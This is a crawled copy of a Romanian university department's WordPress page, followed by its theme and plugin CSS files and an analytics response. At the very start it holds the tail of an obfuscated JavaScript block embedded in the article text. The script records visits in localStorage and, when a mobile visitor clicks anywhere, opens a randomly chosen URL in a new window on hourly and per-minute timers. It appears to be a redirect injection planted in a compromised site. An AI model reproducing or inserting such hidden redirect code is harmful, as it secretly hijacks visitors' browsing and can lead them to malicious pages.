_0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
							
												
						</section> <!-- end article section -->
						
						<footer>
			
														
														
						</footer> <!-- end article footer -->
					
					</article> <!-- end article -->
									
								
					
								
				</div> <!-- end #main -->
    
								<div id="sidebar1" class="fluid-sidebar sidebar span4" role="complementary">
				
					
				</div>    
			</div> <!-- end #content -->

</div>			
<footer role="contentinfo" class="footer">
		
	<div class="container-fluid">
        <div class="row-fluid">
            <div class="span4">
                <div class="headline">
                    <h3>Contact</h3>
                </div>
                <div class="content">
                    <p>
				<a href="http://www.calculweb.net/curs-valutar-banci/" title="curs valutar banci" style="text-decoration: none; color: #dadada" target="_blank">Bucuresti</a>, CP 060042<br /> Splaiul Independentei 313<br /> Phone:
				021 402 96 07<br /> Email: <a href="#">dilsupb@gmail.com</a>
                    </p>
                </div>
            </div>

            <div class="span4">
                <div class="headline">
                    <h3>Link</h3>
                </div>
                <div class="content">
                    <p>Parteneri:</p>
                    <ul>
                        <li><a href="http://fils.upb.ro/" target="_blank">FILS</a></li>
                        <li><a href="http://www.upb.ro/" target="_blank">UNSTPB</a></li>
                        <li><a href="https://www.auf.org/bureau/bureau-europe-centrale-et-orientale/" target="_blank">AUF</a></li>
                    </ul>
                </div>
            </div>


		    <div class="span4">
                <div class="headline">
                    <h3>Social</h3>
                </div>
                <div class="content socialtext">
					<ul class="social-links">
                        <li><a href="https://www.facebook.com/fils.upb/" target="_blank">Facebook</a></li>

						<li><a href="https://www.youtube.com/channel/UCUY6LTJ7ebi1RxdNZl7gndA" target="_blank">Youtube</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>

        </footer> <!-- end footer -->
        <div class="legal">
            <div class="container-fluid">
                <div class="row-fluid">
                    <div class="span12">
                        <p class="copytext">
					&copy; Departamentul de Inginerie in Limbi Straine.
                        </p>
                    </div>
                </div>
            </div>
        </div>
				
		<!--[if lt IE 7 ]>
  			<script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js"></script>
  			<script>window.attachEvent('onload',function(){CFInstall.check({mode:'overlay'})})</script>
		<![endif]-->
		
		<script type='text/javascript' src='http://dils.upb.ro/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/dils.upb.ro\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Senden ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://dils.upb.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://dils.upb.ro/wp-content/plugins/testimonial-lite/assets/js/slick.min.js' id='slick-min-js-js'></script>

	</body>

<script type="text/javascript">

function bottomFooter() {
    var wh = $(window).height();
    var hh = $("#inner-header").outerHeight(true);
    var fh = $(".footer").outerHeight(true);
	var lh = $(".legal").outerHeight(true);
    $("#wrapperContent").css("min-height", wh - (hh + fh + lh) + 'px');
};

$(document).ready(function () {

bottomFooter();
});
$(window).resize(function () {
bottomFooter();
console.log("resize event");
});

</script>
</html>

--- FILE ---
content_type: text/css
request_url: http://dils.upb.ro/wp-content/plugins/testimonial-lite/assets/css/style.css?ver=6.1.9
body_size: 601
content:

.text-center {
    text-align: center;
}
.wpl-middle{
    vertical-align: middle;
}
.wpl-clear{
    clear: both;
}
.wpl-overflow{
    overflow: hidden;
}

div.wpl-testimonial-section .testimonial-lite:focus{
    outline: none;
}
.wpl-testimonial-section.wpl-testimonial-carousel .slick-list{
    margin-left: -12px;
    margin-right: -12px;
}
.wpl-testimonial-section.wpl-testimonial-carousel .testimonial-lite{
    padding-left: 12px;
    padding-right: 12px;
}

/* Nav Style */
div.wpl-testimonial-section .slick-prev,
div.wpl-testimonial-section .slick-next{
    font-size: 20px;
    line-height: 30px;
    display: block;
    width: 32px;
    height: 32px;
    padding: 0;
    cursor: pointer;
    outline: none;
    position: absolute;
    text-align: center;
    top: 50%;
    margin-top: -16px;
    z-index: 22;
    color: #ddd;
    border: 1px solid #ddd;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
div.wpl-testimonial-section .slick-prev:hover,
div.wpl-testimonial-section .slick-next:hover{
    color: #f97352;
    border-color: #f97352;
}

div.wpl-testimonial-section .slick-prev {
    left: 0;
}
div.wpl-testimonial-section .slick-next {
    right: 0;
}

/* Image Style */
.tl-client-image{
    margin-bottom: 25px;
    display: inline-block;
}
.tl-client-image img{
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.wpl-testimonial-section .tl-client-testimonial{
    margin-bottom: 25px;
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
}
.wpl-testimonial-section h2.tl-client-name{
    font-size: 14px;
    font-weight: 700;
    color: #f97352;
    text-transform: uppercase;
    line-height: 16px;
    margin-bottom: 14px;
}
.wpl-testimonial-section h6.tl-client-designation{
    font-size: 14px;
    font-weight: 600;
    color: #999999;
    line-height: 16px;
}


--- FILE ---
content_type: text/css
request_url: http://dils.upb.ro/wp-content/themes/wordpress-bootstrap/style.css?ver=1.0
body_size: 3893
content:
/*
Theme Name: wp-bootstrap
Theme URI: http://320press.com/wpbs
Description: A simple responsive theme based on the Bootstrap framework. Includes multiple page templates, two different sidebars and a theme options panel.
Version: 2.1
Author: 320press
Author URI: http://320press.com
Tags: black, white, one-column, two-columns, flexible-width, custom-background, custom-colors, custom-menu, full-width-template, theme-options
License: GNU General Public License v2.0 & Apache License 2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html http://www.apache.org/licenses/LICENSE-2.0
*/

/* micro clearfix: http://nicolasgallagher.com/micro-clearfix-hack/ */
/* For modern browsers */
.clearfix:before, .clearfix:after {
    content: "";
    display: table;
}

.clearfix:after {
    clear: both;
}

/* For IE 6/7 (trigger hasLayout) */
.clearfix {
    zoom: 1;
}

/* wp-specific classes */
.wp-caption {
}

.wp-caption-text {
}

.sticky {
}

.gallery-caption {
}

/* layout */

body {
    padding: 0;
    margin: 0;
}

/* Admin Top Navigation fixes */

body.admin-bar .navbar-fixed-top {
    top: 28px;
}

.navbar .brand {
    color: #000 !important;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.1), 0 0 30px rgba(255, 255, 255, 0.125);
    font-weight: bold !important;
}

#inner-header {
    width: 100%;
}

input, textarea, select, .uneditable-input {
    margin-bottom: 0;
}

.navbar-form, .navbar-search {
    margin: 0 0 9px;
}

.navbar-search {
    padding-left: 0;
}

#s {
    width: 100px;
}

#content {
    padding: 10px 0 0;
}

.more-link {
    white-space: nowrap;
}

.footer-links {
    float: right;
    margin-bottom: 18px;
}

.footer-links .menu {
    list-style-type: none;
    margin-left: 0;
}

.footer-links .menu li {
    float: left;
    margin-left: 10px;
}

/* post styling */

#main p.meta {
    font-style: italic;
    color: #808080;
}

#main article {
    margin-bottom: 18px;
    border-bottom: 1px solid #eeeeee;
    padding: 0 0 9px;
}

.sidebar {
    margin-top: 18px !important;
}

#main article footer {
    border-top: none;
    margin-top: 0;
    padding-top: 0;
    position: relative;
    min-height: 20px;
}

#main article footer a.edit-post {
    position: absolute;
    right: 0;
    top: 0;
    display: none;
}

.post:hover a.edit-post {
    display: inline;
}

p.tags {
    line-height: 20px;
}

div[id*='attachment_'] {
    max-width: 100%;
    height: 100%;
}

#credit320 {
    background: url('images/320press_mini.png') no-repeat left top transparent;
    padding-left: 20px;
}

#main .hero-unit img {
    margin-bottom: 1em;
}

#main article img {
    height: auto;
    max-width: 100%;
}

img.alignleft {
    margin-right: 10px;
    float: left;
}

img.alignright {
    margin-left: 10px;
    float: right;
}

img.aligncenter {
    display: block;
    margin: 0 auto;
}

.post header img {
    margin-bottom: 18px;
}

.archive #main .post h3 {
    line-height: 24px;
    margin-bottom: 10px;
}

video {
    max-width: 100%;
    height: auto;
}

.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden;
}

.video-container iframe, .video-container object, .video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.video-wrapper {
    width: 630px;
    max-width: 100%;
    margin-bottom: 18px;
}

/* page styling */

#featured-carousel .item {
    width: 970px;
    height: 600px;
}

.carousel-caption p {
    display: none;
}

.page-template-page-homepage-php #main article {
    border-bottom: none;
}

.page-template-page-homepage-php .hero-unit, .blog .hero-unit {
    padding: 1em;
}

.hero-unit h1 {
    font-size: 3em;
}

.info-board-blue {
    background-color: #EBF9FF;
}

.info-board {
    margin: 20px 0;
    padding: 15px 30px 15px 15px;
    border-left: 5px solid #0B7AC2;
}

/* comments */



#comments {
    line-height: 24px;
    margin-bottom: 18px;
}

ol.commentlist, ol.commentlist ul.children {
    list-style-type: none;
    margin-left: 0;
}

.comment .vcard div {
    margin-top: 8px;
    padding: 0 10px;
}

ol.commentlist time {
    font-size: .8em;
    color: #eeeeee;
}

ol.commentlist div.comment-author {
    position: relative;
}

ol.commentlist a.comment-edit-link {
    color: #ffffff;
    text-decoration: none;
    padding-left: 5px;
}

ol.commentlist span.edit-comment {
    position: absolute;
    right: 0;
    top: 8px;
}

ol.commentlist li.bypostauthor {
    background-color: #dddddd;
}

ol.commentlist ul.children li {
    background-color: #cccccc;
}

ol.commentlist ul.children li ul.children li {
    background-color: #bbbbbb;
}

ol.commentlist ul.children li ul.children li ul.children li {
    background-color: #aaaaaa;
}

ol.commentlist article {
    border-bottom: none !important;
}

a.comment-reply-link {
    position: absolute;
    right: 0;
    bottom: 0;
}

#comment-nav ul {
    list-style-type: none;
    margin: 0;
}

#comment-form-elements {
    list-style-type: none;
    margin: 0;
}

.comment .vcard .avatar {
    padding-right: 0;
}

.comment .vcard .comment-text {
    margin-left: 0;
}

img.avatar {
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #dedede;
    border-right: 1px solid #dedede;
    border-left: 1px solid #ddd;
}

ol.commentlist li {
    padding-right: 10px;
    background-color: #F0F0F0;
}

#pings {
    margin-bottom: 9px;
}

ol.pinglist {
    list-style-type: none;
    margin: 0 0 9px 0;
}

#comment {
    width: 270px;
}

ol.commentlist #respond {
    padding: 5px 10px;
}

/* specific post-type styles */

/* image attachment */

.attachment #main .post_content img {
    max-width: 100%;
}

.ie8 #main .media-grid img {
    max-height: none !important;
    max-width: none !important;
}

.attachment-img {
    margin-bottom: 18px;
}

.metadata p.alert-message {
    margin-right: 0;
    margin-bottom: 18px;
}

#gallery-nav {
    list-style-type: none;
    margin-left: 0;
}

li.next a, li.previous a {
    position: relative;
}

li.next a:hover:before {
    content: "\2190";
    position: absolute;
    display: block;
    top: 42%;
    left: 0;
    background-color: #BFBFBF;
    color: #444;
    width: 20px;
    height: 20px;
    padding-left: 5px;
    text-decoration: none;
    box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
}

li.previous a:hover:before {
    content: "\2192";
    position: absolute;
    display: block;
    top: 42%;
    right: 0;
    background-color: #BFBFBF;
    color: #444;
    width: 20px;
    height: 20px;
    padding-left: 5px;
    text-decoration: none;
    box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
}


/* widget styles */

.widget {
    margin-bottom: 18px;
}

.widgettitle {
    margin-bottom: 9px;
}

#tag-cloud {
    margin-bottom: 18px;
    line-height: 160%;
}

/* for some reason the bs version currently available for download doesn't have this style */
.label {
    text-transform: uppercase;
}

/* override standard link hover for the tag cloud widget */
#tag-cloud a:hover, .tags a:hover {
    color: #ffffff;
    text-decoration: none;
}

#tag-cloud a {
    white-space: pre;
    text-transform: uppercase;
}

/* change default form padding for search */

.widget_search form {
    padding-left: 0;
}

.widget_search input {
    width: 121px;
}

/* calendar widget */

#calendar_wrap {
    border: 1px solid #ddd;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 5px;
}

#wp-calendar {
    width: 100%;
}

#wp-calendar caption {
    font-weight: bold;
    padding: 8px;
}

#wp-calendar tr {
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
}

#wp-calendar tr:last-child {
    border-bottom: none;
}

#wp-calendar td {
    text-align: center;
    padding: 8px 0;
}

blockquote.pull-left {
    padding-right: 15px;
}

@media only screen and (min-width: 768px) {
    .carousel-caption p {
        display: block;
    }
}

@media only screen and (min-width: 980px) {
    body {
        padding-top: 60px;
    }

    .container-fluid {
        max-width: 970px;
        margin: 0 auto;
    }

    #inner-footer {
        padding: 0;
    }

    #content {
        padding-left: 0;
        padding-right: 0;
    }

    .topbar-inner {
        padding: 0;
    }

    .topbar form.pull-right {
        float: right;
    }

    .navbar-form, .navbar-search {
        margin-top: 6px;
        margin-bottom: 0;
    }

    .navbar-search {
        padding-left: 0;
    }

    .sidebar {
        margin-top: 0 !important;
    }

    .widget_search input {
        width: 230px;
    }

    .blog .hero-unit {
        margin-top: 10px;
    }

    .page-template-page-homepage-php .hero-unit, .blog .hero-unit {
        padding: 60px;
    }

    .hero-unit h1 {
        font-size: 60px;
    }

    /* hide edit comment button and show on hover on desktop version */
    .edit-comment {
        display: none;
    }

    .vcard:hover .edit-comment {
        display: inline-block;
    }

    #s {
        width: 210px;
        margin-bottom: 6px;
    }

    .widget_search input {
        width: 190px;
    }

    .comment .vcard .comment-text {
        padding-left: 0;
        padding-right: 0;
    }
}

.widget_qtranslate select {
    width: 100px;
    border: 1px solid #999;
}

.widget.widget_qtranslate {
    list-style-type: none;
    margin: 5px 0 0 0;
}

.logo {
    padding: 10px 10px 10px 0;
}

.navbar-inverse .brand, .navbar-inverse .nav > li > a {
    color: #fff;
}

#content {
    background: #fff;
}

.qtrans_language_chooser {
    margin: 0 0 10px !important;
}

.qtrans_language_chooser li {
    list-style-type: none;
    float: left;
    margin: 8px 4px;
    border: 1px solid #666;
}

.search {
    margin-top: 10px;
}

.widget.widget_search, .widget_search form {
    margin-bottom: 0 !important;
}

#main {
    padding: 10px 0;
}

.carousel {
    margin-bottom: 0;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
}

.attribution {
    margin: 5px 0;
}

.carousel-indicators {
    position: absolute;
    top: 15px;
    right: 15px;
    z-index: 5;
    margin: 0;
    list-style: none;
}

.carousel-indicators li {
    display: block;
    float: left;
    width: 10px;
    height: 10px;
    margin-left: 5px;
    text-indent: -999px;
    background-color: #ccc;
    background-color: rgba(255, 255, 255, 0.25);
    border-radius: 5px;
}

.carousel-indicators .active {
    background-color: #fff;
}

/*
.widget_categoryposts, .widget_categories, .widget_archive {
    border: 1px solid #ccc;
    padding: 5px;
}*/

.widget_categoryposts h4, #sidebar2 .widget_text h4, .widget_archive h4, .widget_categories h4 {
    background-color: #0B7AC2; /* Old browsers */
    margin: 0;
    padding: 5px 10px;
    color: #fff;
}

.widget_categoryposts > ul {
    list-style-type: none;
    margin: 10px 5px;
    padding: 0;
}

.widget_categoryposts .post-title {
    font-weight: bold;
    display: inline-block;
    margin-bottom: 5px;
}

.current-menu-item > a, .current_page_item > a, .current_page_ancestor > a {
    background: #0B7AC2 !important; /* Old browsers */
}

.nav-stacked .icon-chevron-right {
    float: right;
}

.nav-stacked .active .icon-chevron-right {
    background-image: url("../img/glyphicons-halflings-white.png");
}

.nav-stacked .active a {
    background: #0B7AC2 !important;
    color: #fff !important;
}

#sidebar2 .widget_text, #sidebar1 .widget_categories, #sidebar1 .widget_archive {
    padding: 5px;
}

#sidebar2 .widget_text p {
    margin: 5px;
}

#sidebar2 .widget_text input[type="text"] {
    margin-bottom: 0;
}

.cadre_didactice > table {
    border-bottom: 1px solid #ddd;
    width: 100%;
    display: none;
    margin-bottom: 10px;
}

.cadre_didactice > table td {
    border: 0;
    border-bottom: 1px dashed #ddd;
    padding: 10px 0;
}

.cadre_didactice h3 {
    margin: 0 !important;
}

table td {
    border: 1px solid #ddd;
    vertical-align: top;
    padding: 5px;
}

table th {
    border: 1px solid #ddd;
    background: #0088cc;
    font-size: 12px;
    padding: 5px 2px;
    color: #fff;
}
/*-------Side Bar--------*/
.headline {
    display: block;
    margin: 10px 0 25px 0;
    border-bottom: 1px dotted #e4e9f0;
}

.headline h2, .headline h3, .headline h4 {
    margin: 0 0 -2px 0;
    padding-bottom: 5px;
    padding-right: 50px;
    display: inline-block;
    border-bottom: 4px solid #0B7AC2;
}
/*-------Echipa----------*/
.imgForTeam {
    width: 30%;
    border-radius: 5px;
    padding: 3px;
    border: 1px solid #e7e7e7;
}
.cv { 
    text-align: center;
}

.hrStyle {
    border: 0;
    border-bottom: 1px dashed #efefef;
    background: #e4e4e4;
}

/*-------Footer----------*/

.footer {
    color: #dadada;
    margin-top: 40px;
    padding: 20px 0 30px;
    background: #2E2E2E;
}

.legal {
    background-color: #252525;
    color: white;
}

.legal p {
    margin: 10px 0;
}

.textwidget input[type="text"],.textwidget input[type="email"],.textwidget textarea {
width:100%;
padding: 4px 0 !important;
}

input[type="submit"] {
background-color:#0B7AC2;
color:#dadada;
border:none;
padding:7px 15px;
}
@media (max-width: 767px)
.navbar-fixed-top, .navbar-fixed-bottom, .navbar-static-top {
margin-left: -20px;
margin-right: 0 !important;
}

/*-------Style-updates----------*/
.bottom-space {
	margin-bottom: 48px;
}

.bottom-space-half {
	margin-bottom: 24px;
}

.social-links {
	list-style: none;
	position: absolute;
}

.social-links li {
	margin-bottom: 5px;
}
.social-links img {
	width: 25px;
	height: 25px;
	position: relative;
	left: -10px;
}

.social-links a {
	font-weight: bold;
}

@media only screen and (max-width: 767px) {
	.copytext {
		text-align: center;
	}

	.socialtext {
		height: 90px;
	}		
}

h2, h3 {
	color: #4F96E8;
}

.blinking{
    animation:blinkingText 1.2s infinite;
    background-color: yellow;
}
@keyframes blinkingText{
    0%{     color: red;    }
    49%{    color: red; }
    60%{    color: transparent; }
    99%{    color:transparent;  }
    100%{   color:red;    }
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=238006211&t=pageview&_s=1&dl=http%3A%2F%2Fdils.upb.ro%2Fhardcore-entrepreneur-2-0-concurs-de-programare-de-aplicatii-mobile-pentru-elevi-de-gimanziu-si-liceu%2F%3Flang%3Dde&ul=en-us%40posix&dt=%E2%80%9CHardcore%20Entrepreneur%202.0%E2%80%9D-%20concurs%20de%20programare%20de%20aplicatii%20mobile%20pentru%20elevi%20de%20gimanziu%20si%20liceu%20%7C%20Departamentul%20de%20Inginerie%20in%20Limbi%20Straine%20-%20Departamentul%20de%20Inginerie%20in%20Limbi%20Straine&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1013840322&gjid=1291324925&cid=844277544.1769322094&tid=UA-90762368-1&_gid=1576776165.1769322094&_r=1&_slc=1&z=836352054
body_size: -449
content:
2,cG-T5RQKVNXQT